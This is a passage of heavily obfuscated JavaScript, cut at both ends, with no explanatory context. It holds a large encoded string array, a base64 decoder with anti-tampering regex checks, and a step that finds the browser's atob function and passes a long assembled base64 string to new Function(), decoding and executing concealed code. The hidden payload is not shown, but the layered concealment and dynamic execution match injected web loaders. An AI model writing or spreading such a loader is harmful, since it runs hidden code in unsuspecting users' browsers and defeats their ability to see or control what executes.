yJfRBKXd','vwriyMLJCeSWC29nsgCXwM1jC0OXwNfwvfLUs1n0teTe','sgCZtw1vC0OWEe5ABuLUs1n0teTeqJror015tenKtMvx','sfjVyvHoyKOZsLbIr2HzvfnKzfbtzgnLrfzQzhL0y2ve','Bdfsvu5Yv0DgseP5D25wmuL2wta4ngiXwJnrmNmXsNL3','rfv4tLn3BLHwBeLsu2nWsZbZB01izZbnEKLZsJjwAfni','wLvJBKXdzfHvAMH0zvHvmfr5y3nkmwrtyKDotgjxoujw','sZbZB01izZjAr0LZsJiXv015uw5lu3rms0rcne5Trtjm','CfPPAdflwhqYwvHjz2vemtfxmhDVtuHNme5hrxnkEKz2','tMPjmeXdzfLwBLzzsNLRCLn5z3DLrfK1tML3BLPxrKLK','rw5mq2rVwM1SwLLvtNjAAwnZsJfJme1wzenprZL5uLHf','teTeqJrnELKWtenKBfLvAdnkEwTYu3LND2veyZvpu3DU','mZeYndu3DLD3wuDQ','ou8YBgjkm0j5yJnsDMriBhDAu2rKv3LKq1rUrLnrmuvU','BvCWC29nsgCXtLrNC0OXuKTjELLUs1yWovPUvNvzm1jW','vJfbnvnTwNrIm0PyvdbZBKXdzfHvvLjnvNPswveZtMHk','zurnme9dD25AwffQvgLJCeSWC29nsgCWwMPnC0P6zeHo','q2rqv21VCeP5A3jtEwD3zurnnu5dD25wrgC1tvnJCeSW','CfyXqNnArwr5t0nJC0OZvKHHv0PyvwPoA1iXy25mq2r5','BvLtD25or1jjvvnJCeSWC29nsgD6t0DjC0P6rNztBKLU','qNPlsffZzfn4mKXiz3nLu3G2tevfC1fPEermrvfWtZmW','qJrnq3D3zurbCfCXB29nsgD6tKDvC0OXzZvom2TUs1yW','rxnkEKPhy3PNBKTtDeXlrei0twPnEeXdzgfrm0zwsNLR','sZbZB01iz3Lore1ZsJj0quPevw5lu3rms0rcne5TtMHm','nwLkEwTYu3LND2vevtjpu3DUvdfWCuTty3blmhnVtuHN','sNLRCLn5z3DLrff6tLn3BLzezZvnu2nWsZbZB01izZjA','s1n0teTeqJroAMC0tenJEMfwA2HkEwTYu3LND2vewtnp','mMXfy1nJC0OYsxDrm1jZutj0ruP5D25sru5Ytw5kBvrh','wxL3BLryBhfpu2nWsZbZB01izZfpvgnZsJbkrK0Yrw5l','A3jtEwD3zurJnfLtD25xEuz6yKnJCeSWC29nsgCYtxPn','s0rcne5TuM1mq2q0tunOB0P5Bgrlr2DZzeDOCgn5Eg1K','q2nZsJfJm2fyrLHvrKPRvMPODLrty3nkmwmWywPAmu9h','tenJmfPfAfjkEwTYu3LND2vettbzAxDUvfHSCu9ty3bl','z3DLrff3tKn3BK5huKLvu2nWsZbZB01izZbpr1fZsJnR','tKrvmK56zZvlEtG5sNP0mLLyswDHEJbUsNP0BwiZsw9K','mJm5nJe1B0HqyMv6','Aff5y3nkmwrtt1roCK9howPwmdL0sNL3BLz6vNHoBNbu','zurjm055D25IEKz0wMLJCeSWC29nsgCZtw1nC0OYowry','y3nkmwrquKDsDu9hourwmujWsNL3BLz6vNvtA050yJjW','z3PAvevZsJfSBvrxuw5lu3rms0rcne1xsMLmq2r4zvu1','CeP5D25HsgH4wLDsDgeYz25mq2ryvvrgqLyXrtrnsfzO','mwjgy25mq2ryvhPNm2rQAhzosfz4sNL3BLyXqM9zmhbS','AuiXufC1mwjhD3nLrhq5zLrWBwrxnwPKr2X2yMLNCguZ','CK1hBhrHm1zytJjRBKXdzfHvv0zlzg1KmLPdy3nkmwrt','C0P6sKDJEMDUs1n0teTeqJromKzPtenKzfiWzhvkEwTY','t1rfBKTtDeXlrei0twPJnuXdzhnnvvzzsNLRCLn5z3DL','zZjpre1ZsJj0quPevw5lu3rms0rcne56wtrmq2rIsvHo','uLnzmuz4sNL3BLyXsJzwsgruyxPSrfz5y3nkmMXuyxPo','BLPytM1RBKXdzg5AA3q0wvvoCLLPy3nkmwmXyMTkEe9h','wta1Avr5y3nkmwmXvKDsmveYDhnAr0vUtenKCLuYDg9s','tLHvBfPRu1zoDKT5y3nkmwrrvda1q1PuuLrkExDUvJa5','zurJEK5tD25IvLL6sKnJCeSWC29nsgCWtxPfC0OXC2HJ','mwHkExDUutfoCLDRtKPnmK5uuNLJC0OXzffAr05qvti5','zNvUy3rPB24','D25rEKeWv0nJCeSWC29nsgCZtvrfC0OXzZvom2TUs1n0','uxnkEKPhy3PNBKTtDeXlrei0tKrfmeXdzensve5OsNLR','wNLuwfL6sNL3BLyWouHpwfjVv0rnBKXdzg1ABKzuyM0X','EeXdyZnsELzjsNLRCeTUqMHJBK5Su1C1meTfB29nsgCW','BKTtDeXlrei0tNPKAKXdzeXorKjbsNLRCLn5z3DLreKZ','uxLmq2rIvNLSBuP5A3jtEwD3zurjmK1dD25JvMHjuNLJ','t0rREeP5A3jtEwD3zurwBu1tD25wrw9QtMLJCeSWC29n','BgnUtenKC2nwAe9wELPVwtb0AeP5D25HrMrRwKzsrgeZ','r3q2uLzJBKXdzgLvmNrQwKvOB1PfmvHkExDUy2TSv1Pf','u0nJCeSWC29nsgD6tvrnC0OXmvPtrvvUs1n0teTeqJro','vZvQzeDSDMjPAdbmsfvWztnAAgnPqJjqwe0VwM5wDvKZ','DeXlrei0twPgAeXdzeTHALPdsNLRCLn5z3DLrfjPwxL3','vJbjmdrUs1n0ta','u3rms0rcne1xutrmq2q1tLrODKP5A3jtEwD3zurfnfPd','rdfTzfC1AMrhBhzIAwDWztnAAgnPqLrqvKLZu1qXDvPy','mte5mZf3rvf1Bgi','sJi5zfHTsw5lu3rms0rcne5Trtnmq2q1tLrODKP5A3jt','qKrArMrqy1nJC0OXzfjsBu5tyLC5nLyXsNLKEwnZsJfJ','C2fwC25JseP2zeC5mgvyqMXkmtfIsJnkyweWtKzvq2rK','wKzkALn5y3nkmKv3vtbSDe9hDeTkExDUvNPwEfmXzfjv','BKXdzfHum0zVvJffnvrgyZnvEwnZsJfKu1v6zdnAm1v6','AfL5D25uwgXXt1nJCeSWC29nsgD4wLrbC0OZvtnwAuvU','CLn5z3DLrfzQtxL3BMeWqwTou2nWsZbZB01izZnprgDZ','tvrzme5QBgXmrei0t1DwBu1xvxbmq0zTzfC1AMrhBhzI','zfHumMHQu2POCG','mND4uLzNBKTtDeXlrei0tMPbmKXdzgvoA0eWsNLRCLn5','vvvowLyXrNnArK5uyJnNBKXdzgLAmLu1uM1oCeP5D25L','y1HSrgf6rNrJu2nZsJjVngeXvNPIv3r0uMTJBKXdzg5A','zZfzvgnZsJbZmfvfqw5lu3rms0rcne5Qqtrmq2rvt0rR','mhnVtuHNmLLQA3nkELPqutnRBKTtDeXlrei0tLrSBeXd','sJfKufPvnvHvwfKYvNPKueP5D25wELe1wKvvngiZwKnJ','BLPhrMTArxHuytbgwe5xA25mq2ryvuzOB1yWovbKvMrr','sJbkvgeWAhjrmNrZvNPwteP5D25HA05YvJjSAgvhuLzs','wJnsB0OXmdDKvhGYtZnvCKT5BdDJAxm5sNLvBKT5z25n','yLC4D2fRy25mq2q2vtjZD2rgCfDzmvzysNL3BMjfAgTA','C29nsgCWtw1zC0OXC2HJmNDUs1n0teTeqJrnAK16tenK','zZfoBvLZsJfZAgmYD25lu3rms0rcne5eAg1mq2rhtuHV','m1jKufC1yMiXmhnIBhr2wfqXD08Zmtbqvei0tun4DLbu','mNrVy0voCLrwyZjwEwnZsJngALrTtKLAA2HXsNL3BMfR','ne16stbmq2mYvdbonuP5A3jtEwD3zurjmvPdD25uwgXX','mMXAsvnJCeSWC29nsgCWwM1rC0OWwxDLAvLUs1n0teTe','z3DLrfzOt0n3BLDgwJfxq2nWwfqXBwrxnwPKr2X2yMLO','r2X2yMLOnKXfrxbLm1POy2LcvLbwutDJBvyWzfHkDuLh','wfqWovbyvNvAr1zTyvC1BfPdBdDKBuz5suDRovPUvNvz','EK5TwxnkmJfxtxLrBKTtDeXlrei0twPOBuXdzfftrLz6','mhDLree3zer3D2verxDnrhqWs3LZCguYodLlrZHYyMX0','zurjELLPD25LrefVyunJCeSWC29nsgCXtKDzC0OZAZfp','r3rgvNPKBeP5D25wmuOXwMXKu2jRBfHomwnUtenKwfvv','refVyunJCeSWC29nsgD6wvDfC0OZrLLtrwnUs1n0teTe','uxLKzfbxwJfIBu4WyvC5DuThB3bLmLP2y2LOmLLyswDH','m0L4tun0mvuYDfvkExDUvNPKmveXzfnsBvjqyLC4meP5','yLnoBu1dy3blmhnVtuHNme56txnkEK5Wv1nfBKTtDeXl','rfuYodrkExDUyMXoCMjisKrHELjdvNLJC0OXyZnJA05y','mJLRzeDOA1rRy25mq2rytM5WDfyXsNrJBKPisNL3BLyX','v2fSvtjkEwTYu3LND2vestnnExDUuvzSBMjdy3blmhnV','tKDssvvty3blmhnVtuHNmLLxuxnkmwC1tJnRBKTtDeXl','EwnZsJfKuLjTtLvrmJLyvJfgvvnPy3nkmwrsy2PSA2jx','A25lu3rms0rcne1Qwtvmq2r4u2XgreP5A3jtEwD3zurg','mvLUtenKALngsMTsEMH2u2XKue9dy3nkmwmYww1Angjx','ne1uBgHmq2rZtvvwwuP5A3jtEwD3zurJmK55D25LrefV','rei0ttjjEeXdzgfIwhbhsNLRCLn5z3DLrfL3wKn3BLCX','AwnWsZbZB01izZfnBu1ZsJngs1vvtw5lu3rms0rcne5u','mZu1otaZq0vYuvDo','zhHxrwHisNLRCLn5z3DLrfuXtKn3BLqXChflu2nWsZbZ','tenKwfqWDZjzmMHWvunJC0OXyZbIvMr5uti4m2jgy25m','mZa3utf0uKTeqJroAMSZtenKzfDvAezkEwXKufDKyLvt','swrTtKPwEwnZsJjAsvzhovHowejQvtjfBKXdzfHovMDY','mdDJBvyWzfHkDuLittLjvNrKteHzn2zuDdLlq2S3wM5w','B01izZnpvfvZsJfOv2rwz25lu3rms0rcne1QzgTmq2rR','q2n5uM5nneP5A3jtEwD3zurvnfLPD25Lvfu0yNLJCeSW','r2HWyZfZBMvwqK9wr2HrsJeWouOXDgnLreKZzKz4ne1Q','BKTtDeXlrei0tLrrEuXdzdvovgH2sNLRCLn5z3DLrfjS','v0LZsJfWDgvRww5lu3rms0rcne1Twtbmq2rvu2LnmKP5','wtLIBvyZsuzkBfOWvJrJq2HUvZfVB01izZnnrffZsJbz','txnkmLyWsta0BKTtDeXlrei0tNPfEKXdzdvkBKjhsNLR','AuXdzdvovgH2sNLRCLn5z3DLrfjRt0n3BLDTmtzsAwnW','vefUtenKwfr6BgPwELK1yLvoEeP5D25wmuKZwtfsDgj6','v1vOrKP5A3jtEwD3zurgBfL5D25nvZLly2LJCeSWC29n','zZfzAK1ZsJbWCu5Rsw5lu3rms0rcne1TrMPmq2rvt0rR','s1n0teTeqJroveKZtenKzu5RqtbkEwTYu3LND2vevMPA','tenKC01vvLLkEwTYu3LND2vevMHnAxDUv0zAmvDdy3bl','y2Xwq1uYDdnJBKvUtenKrgqXsMPtBtfYutncEeP5D25w','q2n6yvzRAeP5A3jtEwD3zurjm1PtD25vrgHUyLnJCeSW','m05zy3LJC0OXzfbHr1jpwLroALmXtNjnq2nZsJnvELvT','q2r6vfroALmWtNjKBuzysNL3BLyXsNnzmhC0yJbWwfvQ','tvDzmeXdzdvkvfL3sNLRCLn5z3DLrfK1tun3BLfRvxPz','ELzPwvnJC0OXyZjnv2Hhvtj0rMvwy25mq2rytKznEvyX','sfjfww5mq2rTtuD4A1rRtNjxvMrszvnJC0OXzfbumwrf','BuXdy3PHvMTOsNLRCLn5z3DLrezQtvn3BMeWqwTou2nW','ne1dAg9kEwTYu3LND2veuMPAAxDUy1vWuLf5y3blmhnV','mfK0yJbKr1OXsMPvwevUtenKDLKZuMTsmJfYyMXJmfPt','s0rcne5eA3Pmq2mZuNPwsuP5A3jtEwD3zurAAvPPD25u','r1PTsM0Wk1bPz3rnsgD5s213Bu1izZjlu2S2tuHND0Ty','z3DLrgn5t1n3BLDRtNHwu2nWsZbZB01izZjpvffZsJfr','wtvAANqZyuDSCW','DeXlrei0tMPgBeXdzhHtBezesNLRCLn5z3DLrezStwL3','mJH4zeDfBKXdzg1Iv3rQwKHonfPgrKHkExDUvNPswu5w','ExDUvJfkBu5iqJnnsfvUtenKwfvyvKvJmdu2zunJC0OW','sNLRCLn5z3DLrgn3wML3BMnvCfjrEwnWsZbZB01izZfA','s1n0teTeqJroBveXtenKEfnSrKrkEwTYu3LND2vewMPo','D25ABveZwta5s05uz25mq2ryvhPSuvyXsNroBgrru3LJ','sNLRCLn5z3DLre01tun3BMvuvtrIEwnWsZbZB01iz3LA','wfvRzePwmuPrsZfJmMjty3nkmwrrvuHswfqWDgPLA2nU','D25AAK5SyLD4vgeWng5mq2rSu0DWALz6uK9zmhHOsNL3','rJbZyMX0mfHumxvxmJLKteC1yMiXmdLJq3H4s3OXvgri','C29nsgCWtxPbC0P6tNbxu0vUs1n0teTeqJroAMC1tenK','zZjABdbZv3Pcna','D0Xdzensve5OsNLRCLn5z3DLrfuYtun3BLf6qtbxq2nW','tLrNm0XdzhHxrwHisNLRCLn5z3DLrfPRtun3BLrfmw1z','zurJmfLtD25IvLL6sKnJCeSWC29nsgCWtMPfC0OWEe5A','nu5htJnJvLLUtenKCwjxoxnsAMHYyuHoseP5D25wELuX','u2nUtZj3ovPdAhnlvhrTyJnjB2rTrNLjsfu5tuHND0Xi','otnrtgHpvMO','q3DUyKrgrLDdy3blmhnVtuHNme56y3nkELPqutnRBKTt','sxPmq2n6yvzRAeP5A3jtEwD3zuroA01dD25xEuz6yKnJ','DvKZuNbImJrNywLOEKXiuxbLm1POy2LctLbvC3nKvde3','rwHeyJbswe4WC25mq2rVvtj0vfPhuKnArxrysNL3BLz6','sJfKuvnTtK5prZL6uKvoCLrPy3nkmwrrzvDwEvPRzhDk','u0nJC0OXzfnLAKPyvdjgBwryrw5mq2ryvw5gvffTmxzJ','BhzIAwH6teHrCguZsMXKsfz5yMLcEKSZutDMu3HTvZbZ','sJngwvnfy25lu3rms0rcne5hstnmq2rHutngvKP5A3jt','AvLty3nkm05kww5AA1Dvog5mq2rytMPwnLfuAhzLA1Pi','u3DUuMPcnKPPy3blmhnVtuHNEvL6sxnkmJbQwMPbBKTt','sgrRog5mq2q1t0DZEffRmxvtAwnZsJfKugnhtLDvmJLc','zuvoDLvSzfbnq2nZsJnkwfvTtLrAv3bwsNL3BLjxmxjK','mujyyLHgB2jvD25mq2ryvvDgAvyWoxLuvMmZwvnJC0OX','tvnJC0OXzffnsgXgzdbKuKP5D25rme5YuJnSsgvhtKXs','rfL3wxL3BLD5wMPHu2nWsZbZB01iz3PzAKLZsJfgB2f5','t04YtLDsEwnZsJnArgeYAhvIv3rXvNPAweP5D25HmgHd','sejQvgXJBKXdzhjKsejRu1CXCLDgyZfIu2nZsJjWAwvh','strou3DUwKzNAMn5y3blmhnVtuHNmu5QuxnkmLzOu0HJ','vZfYvKvomMjSuw5mq2ryvvHOALrTmxztse00ytbjBKXd','C0OXzfjorMrdyLC5Egvirw5mq2ryvwXAALvRtNjmmwmW','y3blEwr6wLnKzeTdBgjwq2D3zurgAfPdD25uwgXXt1nJ','qJrorgrQtenKzfDvAezkEwTYu3LND2vettboExDUzvnv','ouzkExDUyKzoCLjysLrHmu5cvNLJC0OXyZbtmwqZvti5','sMLJCeSWC29nsgCZtxPrC0OZAZfprZHUs1n0teTeqJro','we5yuMTwvwnUtenKwfqYChnwELi2yZngEeP5D25wELu1'];var _0x5052863x=_0x5052863d;(function(a,b){var s=_0x5052863d;while(!![]){try{var c=parseInt(s(0x1a2))+-parseInt(s(0x1f8))*-parseInt(s(0x337))+-parseInt(s(0x13a))*parseInt(s(0x2ac))+-parseInt(s(0x33d))+parseInt(s(0x173))*parseInt(s(0x1d4))+parseInt(s(0x151))+-parseInt(s(0x296));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5052863c,0x9439d));var _0x5052863e=window;function _0x5052863d(a,b){a=a-0x12a;var c=_0x5052863c[a];if(_0x5052863d['wuXJOv']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5052863d['cuwErH']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5052863d['JwAAVh']={},_0x5052863d['wuXJOv']=!![];}var e=_0x5052863c[0x0],f=a+e,g=_0x5052863d['JwAAVh'][f];if(g===undefined){var h=function(i){this['puIyoB']=i,this['LUqxdV']=[0x1,0x0,0x0],this['QEAyqn']=function(){return'newState';},this['IaEsfk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['njhnlG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['UCRDoP']=function(){var i=new RegExp(this['IaEsfk']+this['njhnlG']),j=i['test'](this['QEAyqn']['toString']())?--this['LUqxdV'][0x1]:--this['LUqxdV'][0x0];return this['HnzVAT'](j);},h['prototype']['HnzVAT']=function(i){if(!Boolean(~i))return i;return this['zpKxiO'](this['puIyoB']);},h['prototype']['zpKxiO']=function(j){for(var k=0x0,l=this['LUqxdV']['length'];k<l;k++){this['LUqxdV']['push'](Math['round'](Math['random']())),l=this['LUqxdV']['length'];}return j(this['LUqxdV'][0x0]);},new h(_0x5052863d)['UCRDoP'](),c=_0x5052863d['cuwErH'](c),_0x5052863d['JwAAVh'][f]=c;}else c=g;return c;}function _0x5052863f(c,d){var t=_0x5052863d,e={};e['DXAem']='undefined',e['MYRwi']=function(i,j){return i===j;},e[t(0x246)]=function(i,j){return i<j;},e['ZTVry']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f['ZTVry'](h[t(0x2c5)],d)&&function(j,k){var u=t,l={};l[u(0x314)]=function(p,q){return p!==q;},l['MiVqw']=f['DXAem'],l['mjXVr']=u(0x163),l['VKrCd']=function(p,q){return f['MYRwi'](p,q);},l['RqhPF']='object';var m=l,n=g(this,function(){var v=u,p=m['KrFwO'](typeof window,m['MiVqw'])?window:typeof process===v(0x259)&&typeof require===m['mjXVr']&&m['VKrCd'](typeof global,m[v(0x24c)])?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x28a));return!r['test'](n);};return q();});n();for(var o=0x2;f['QQToU'](o,k['length']);o++){if(j[u(0x2c1)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5052863f(_0x5052863e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5052863x(0x288)+_0x5052863x(0x149)+'YnLCdXNHZYeVNrWG1hJywnVzRuZXJTbyt'+'XUGEnLCd5OG81cWY3Y1ZXJywnVzdMUnNK'+'RmRVcScsJ1dRcGNSTGRkUWhhJywnV1FTc'+'XU4b1dFRycsJ1dQTFhqOG80V1JtJywnVz'+'ZuZFc0UEhXNmUnLCdXUTUwY2hxNCcsJ1c'+'2U0hXTzdkUkhpJywndDhrdEVkVmNMRycs'+'J1c2VGlGbWtZRUcnLCdXUUMzdE1ETScsJ'+'1c0clNXNFRxVzRlJywnV1A5eGJtb3lXUm'+'0nLCdqYmhkTThvT1dPYScsJ1c0ZUFXT1p'+'kS0NvcicsJ1dRR3h1TERPJywnV1FoY09D'+'by9XT1BlJywnV1FlVFdPZlRXNUsnLCdXT'+'3Jicm1rRXZxJywnckpCZFY4b1ZXNmknLC'+_0x5052863x(0x330)+'nLCdqcTNkR1NrUVc1ZScsJ1dQR3dBZjVR'+'JywnV1FLNUFOR2onLCdjcnhjSHExRScsJ'+'1dPUmNKU2t4QVNvNicsJ1dQSmNSbWtpVz'+_0x5052863x(0x27d)+_0x5052863x(0x306)+'bWJyeGRJYScsJ3FzbTlkQ2s3JywnV1F5a'+'ldROTJXNTQnLCdXUDlqcDhvUVdPZScsJ0'+_0x5052863x(0x321)+_0x5052863x(0x140)+'Y20wYlNrcCcsJ1c0WEtXUWFzQnEnLCdXU'+'GxjUm1rd1c2dGRPVycsJ3RTazN5YXhjUH'+'EnLCdlMjRKQVpTJywnV09qTlc2elJDYSc'+'sJ1c3djJ4OG9hV08wJywnQWJtdWZDa00n'+'LCd2ZHErV1BsZEpxJywndXdCY0tTa21nc'+'ScsJ1dRYVFXUGZVVzc0JywnVzdiSFc0RG'+'hXNWUnLCdX'+('NlhMcklCZFNhJywnV09SY1B3RmRVZmUnL'+'CdXNERueENvL1dQcScsJ3dNNFNzQ2t3Jy'+'wnV1FqM1c3VG11cScsJ3o4a1luU2t4VzU'+'wJywnQ2RqYmZybScsJ1c3YmV0OG9VRUcn'+'LCdkZEg2VzR4Y1NxJywnVzRHS1dSaGRHW'+'G0nLCd5Q2tUQlh4Y0lxJywnV1EvY05Db3'+_0x5052863x(0x252)+'OdjhvQ0VHJywnV09kY1Nta216OG9rJywn'+'RkNrSldPL2NUcTQnLCdXNjFZRkNvYnlHJ'+'ywnV1IwSVdSM2RTOG9lJywnZzhrcmVHQm'+'RRcScsJ0FIemJlSVMnLCdEbW9ydkwzY0x'+'xJywnZVhqb1c2M2NLVycsJ1c0elZXUHlI'+'dlcnLCdXNUR3cThrSm1xJywnZmNkZEpTa'+_0x5052863x(0x2a7)+_0x5052863x(0x30e)+_0x5052863x(0x159)+'VEZXUTREV1BtJywnVzVmNHk4a1hBcScsJ'+'1dQbmxXN1RsdmEnLCdjTVdVdFdHJywnZ2'+'1reGV0bGRIVycsJ2FIdnVXNkpjR3EnLCd'+'XUDFOYThvQldROCcsJ1c3WFN0U2t5cUcn'+'LCdpaC9kVG1rN1dQbScsJ2VTb0xCQ29YV'+_0x5052863x(0x264)+'dkTENvKycsJ2J0UmNMWWppJywnVzdubnl'+_0x5052863x(0x286)+'b2pFVycsJ1dPdVdXUDdkUlNvcCcsJ2F1Q'+'2dCYzgnLCdEczA5V1BWZEtXJywnV1EvY0'+'pmTmRRMlMnLCdXUXhkUExkY01Da0EnLCd'+'yc0ZjTXhMQycsJ3M4azhsU2t1VzZpJywn'+_0x5052863x(0x31b)+'ScsJ3Y4b2tEMS9jTUcnLCdxbWtteHM3Y0'+'pXJywnVzZ6')+(_0x5052863x(0x1fc)+'3Yrd1k3ZFNXJywnaTBLNWtDazgnLCdXNn'+'U0V09sZFRTb0YnLCdXUHhjTkNvYVdSdkY'+'nLCdXNHJDeVlSZExXJywnRjhvbnJ1M2NP'+'cScsJ1dQdU52OG9Oc2EnLCd4Smk0V09wZ'+'EtxJywneHN4ZE5tb1lXNVMnLCdCOG94RX'+'V4Y1VXJywneElkY1JOemQnLCd5ZWl1dkN'+'rYicsJ1c3R1VXUXRkR1NvZScsJ1c0dTB1'+_0x5052863x(0x186)+'FQ4b3dXT20nLCdXUC9jR1NvdEFta2MnLC'+'dnTVZkSVNrN1dPVycsJ1c0ZXlXUjdkVm1'+'vcicsJ3BHaGRMU2tpVzdtJywnV09UcFc2'+_0x5052863x(0x22f)+'mRJMlpjUThrRScsJ1c3Zmt6bWtRblcnLC'+'dXNnZPdm1rWmphJywnY0hwZFNtb0hXUnE'+'nLCdxbWtJdE1udycsJ1dSSmNPU29jV1Ax'+'MycsJ0Ztazd1aGZvJywnV1FpZ3RTb2hEV'+'ycsJ1dSdlZxU2t3Q2EnLCd2WDhsV09WZF'+'NhJywnVzd5YVdPSmRUOG9PJywnalNrTWN'+'JdGRRcScsJ0FiVmNKTWZxJywnVzQ0anJt'+'b2xrcScsJ1dQeGNOOGt5dDhvRycsJ3B1R'+'0dobWsrJywnV1JXaHRoTG0nLCdXUXBkSm'+'hoY09Da3onLCdFdEdLJywnV09sY1VNZGR'+'KZXUnLCdXN21FVzRUYWNHJywneFNrZEZy'+'RmNSRycsJ0FkUmNMTTFqJywnVzRQWkFTb'+_0x5052863x(0x2ee)+'9lV09iSicsJ1dSaGROMFJjT21rRCcsJ2t'+'YVmRIU28xV1I4JywnVzVMQVdPeWR6Rycs'+'J1dQQmROMWhjR1NrRicsJ1dPdlBXUldnd'+_0x5052863x(0x2e7)+'g4JywncWhG')+('Y1NDa1loRycsJ1c2ZmJXN1BkVzRpJywnY'+'XRsZEg4ay9XNjgnLCdXNWVidENvclc2NC'+_0x5052863x(0x20f)+'PTycsJ3VTa0FxZW5RJywnV1JwY1Nta3dX'+'NHhkSHEnLCdXT2ZxY2dxKycsJ1c1U2JCQ'+'29LVzVLJywnVzRURkRTa092cScsJ1dPV0'+_0x5052863x(0x166)+'rRicsJ2N0UmNPY3JxJywncThrRXdHUmNI'+'cScsJ0FLUmNLU2tZZVcnLCdXNlQzeW1vN'+'HpXJywnem1rM3MzZmUnLCdXNlB1eENrYW'+_0x5052863x(0x162)+'GV1AxaCcsJ2pxaGRIbWtSVzVXJywnVzdu'+_0x5052863x(0x17f)+'kdydUowJywneUx0Y0k4a2NiRycsJ2NDa3'+'h2U2tDdmEnLCdtYzFmVzd4Y01hJywnV1B'+'iMW1Db1dXTzAnLCdXN1gweThrWnBxJywn'+'RThvc3JMTmNMcScsJ1dSdUN5bW9WcUcnL'+_0x5052863x(0x283)+'R0dmtlRycsJ1dPZUd4Q2tzaGczZEdDb1Q'+'nLCdXNmZQc1NvOVdPVycsJ3JKWmRHQ29v'+'VzdHJywneUNreFdSaGNJWmknLCdXUm5vQ'+'lNrMHdhJywncDJsZEpDa1NXUWUnLCdXUj'+'BLV1I1UVc1RycsJ2tNVzdoQ2tLJywnZ3Y'+'0S2U4a0EnLCdyQ2tmZzhrN1c1dScsJ0JT'+'a2l1ZXphJywnV1BWZEkwL2NKU2s0JywnV'+'09LSXN2OFcnLCdXUTFsV1B1NkVXJywnV0'+'8zY0kybGRRTGUnLCd1bWtxV09GY0hKUyc'+_0x5052863x(0x1f6)+'J251dGRSU2tIV1FlJywnVzduWENTa3hBc'+'ScsJ252dS9hQ2s2Jywna2dtWUFKSycsJ3'+'hhWmRSOG9Y')+('VzdHJywnbmZ1L3daOCcsJ2hmM2RKQ2tlV'+'1IwJywnQldKZFNDb3FXNTgnLCdxQ29ucj'+'JWY1FxJywncThrWldRSmNHWkcnLCdXUFZ'+'jUW1rbFc2bGRNcScsJ1c2RzFBbW9hVzVH'+'JywnV1JwY1RTa2V0U29SJywnV1Bxb1dPa'+_0x5052863x(0x15e)+'s2eFcnLCdXN3JvdG1rUWlhJywnamV5aGF'+'Da3onLCdXT2ZNV09hVVdQaScsJ3hiSmNQ'+'TUx4JywnV1FsY1M4bzRCbWtaJywndHFxT'+'GZta1MnLCdvdWxkT0NrSVdQcScsJ1dSaG'+_0x5052863x(0x250)+'nRVo1UmlkbScsJ1c3ZjlXNDVlVzRXJywn'+'dGhHZ3FTa0gnLCdXNkNlV09oZEw4b1AnL'+'Cdoc3RjUEd6eScsJ1dSTEVXT2FGeFcnLC'+'dXNHpJdThvQXdHJywnZFpuYVc1N2NTVyc'+'sJ0Zta1BFWkpjSlcnLCdyOGsxV09sY1BH'+_0x5052863x(0x291)+_0x5052863x(0x251)+_0x5052863x(0x2fd)+'sJ2RnYWF3dHknLCdnQ2tRbGNKZEtHJywn'+'QmJoZEtDbzhXNGknLCd1U28vQkxWY0xHJ'+_0x5052863x(0x1c5)+'VKR2ZrQ2tsJywnbDhrb2xjL2RIVycsJ3V'+'3RmNJbWtXZlcnLCdFU2tXaDhrblc1ZScs'+'J2xTa2ZGOGt5RkcnLCd1WjlxY2EnLCdFS'+'noza1hPJywnV1FYSG5TbzhXT08nLCdXUn'+'BjSU5sZFVOaScsJ2dDayt2Q2tLdUcnLCd'+'XUEx0RThrRkNXJywnV09GY0gzeGRQSzQn'+'LCdXN1A0V1BTUUJXJywnV08vY0ptb0dXT'+'0hxJywnellDeW84azUnLCdXUGxjUDhrMX'+'o4bzMnLCdX')+('TzFHZGhhcycsJ0FTa3htU2tjVzU0JywnV'+_0x5052863x(0x12e)+'dXUHJxV09XZHNXJywnYlNrbWxZdGRMVyc'+'sJ3FjYmpsSUMnLCdXUGpnZm1vZldRNCcs'+'J1dQS0FyZWUvJywnZGJ4ZFRTb2pXUjAnL'+_0x5052863x(0x1ee)+'cnLCdXNFQ0clNvSUNHJywnV1BTbVdSRG9'+'XN20nLCdXUjFBbExDOCcsJ1c0V0h1Q291'+_0x5052863x(0x134)+'1JmTycsJ2NOYURqOGtSJywnd2F2eG5xcS'+'csJ3pKRy9XTzNkUkcnLCdzOGt1V08vY0p'+_0x5052863x(0x152)+'b1FXNEsnLCdXUHBjUm1vV1dPanAnLCdud'+'zNkVW1reldPbScsJ3FNR2ZFQ2tsJywnVz'+'QxOVc3bnAnLCdnR2hkVDhrN1c0aScsJ1c'+'2TDRFU28yeFcnLCdyWjNjTExEUCcsJ1dQ'+'SGpXUjQxdmEnLCdvdHBkSDhvcFdQQycsJ'+_0x5052863x(0x196)+'wnV1JDbldSQmROU29sJywnVzZtd0M4b0x'+'wVycsJ1c0U1p5Q29QZ3EnLCdXNjhsV1Fk'+_0x5052863x(0x177)+'mRVWEMnLCdXUnRjT1NvOXY4a2cnLCdDQ2'+_0x5052863x(0x2c2)+_0x5052863x(0x229)+'VzVyL3lTb0F0cScsJ1dSTmNMQ29Fd0NrR'+'ScsJ1dQZGNTMzNkTWhlJywnVzR2QUM4bz'+_0x5052863x(0x2f0)+'nLCd5OGtoQ2YxdScsJ3V1MW1XUThyJywn'+'dGdudFdRNEEnLCd5U2t1ZG1rV1c1YSc